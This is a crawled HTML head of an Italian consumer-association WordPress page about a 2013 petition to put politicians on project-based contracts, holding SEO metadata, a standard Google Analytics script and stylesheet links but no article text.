

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/
body_size: 28299
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MDC lancia petizione: contratti a progetto anche per i politici! - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MDC lancia petizione: contratti a progetto anche per i politici! - MDC" />
	<meta property="og:description" content="MDC lancia una petizione per estendere il contratto a progetto anche ai politici eletti e con una clausola speciale: in caso di fallimento nel raggiungimento dell’obiettivo prefissato in campagna, niente stipendio!" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2013-03-12T13:08:51+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg" />
	<meta property="og:image:width" content="643" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/","url":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/","name":"MDC lancia petizione: contratti a progetto anche per i politici! - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg","datePublished":"2013-03-12T13:08:51+00:00","dateModified":"2013-03-12T13:08:51+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg","width":643,"height":267},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"MDC lancia petizione: contratti a progetto anche per i politici!"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; MDC lancia petizione: contratti a progetto anche per i politici! Feed dei commenti" href="https://www.difesadelcittadino.it/2013/03/12/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F03%2F12%2Fmdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F03%2F12%2Fmdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2013\/03\/12\/mdc-lancia-petizione-contratti-a-progetto-anche-per-i-politici-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
